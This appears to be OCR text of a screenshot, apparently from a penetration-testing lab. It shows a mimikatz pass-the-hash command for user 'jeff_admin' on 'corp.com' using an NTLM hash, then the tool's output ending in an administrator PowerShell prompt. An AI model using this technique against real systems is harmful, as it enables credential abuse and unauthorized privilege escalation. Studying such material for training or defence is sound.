 mimikatz # sekurlsa::pth /user:jeff_admin /domain:corp.com /ntlm:2892d26cdf84d7a70e2eb3b9f05c425e /run:powershell.exe
user    : jeff_admin
domain  : corp.com
program : powershell.exe
impers. : no
NTLM    : 2892d26cdf84d7a70e2eb3b9f05c425e
  |  PID  2748
  |  TID  4776
  |  LSA Process is now R/W
  |  LUID 0 ; 893083 (00000000:000da09b)
  \_ msv1_0   - data copy @ 04177444 : OK !
  \_ kerberos - data copy @ 041777D8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>